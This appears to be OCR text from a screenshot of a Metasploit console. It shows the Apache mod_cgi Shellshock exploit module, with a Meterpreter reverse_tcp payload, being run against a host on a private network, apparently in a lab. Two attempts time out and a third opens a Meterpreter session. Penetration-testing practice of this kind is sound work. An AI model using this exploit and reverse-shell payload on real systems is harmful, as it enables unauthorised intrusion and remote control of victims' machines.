 Terminal
File Edit View Search Terminal Help
verse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.133:4444
[-] Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed ou
t (192.168.0.109:80).
[*] Exploit completed, but no session was created.
msf exploit(apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.133:4444
[-] Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed ou
t (192.168.0.109:80).
[*] Exploit completed, but no session was created.
msf exploit(apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.133:4444
[*] Command Stager progress - 100.60% done (837/832 bytes)
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 192.168.0.109
[*] Meterpreter session 1 opened (192.168.0.133:4444 -> 192.168.0.109:38810) at
2018-03-22 09:27:46 -0400
meterpreter > help
mount-
shared-
folders.sh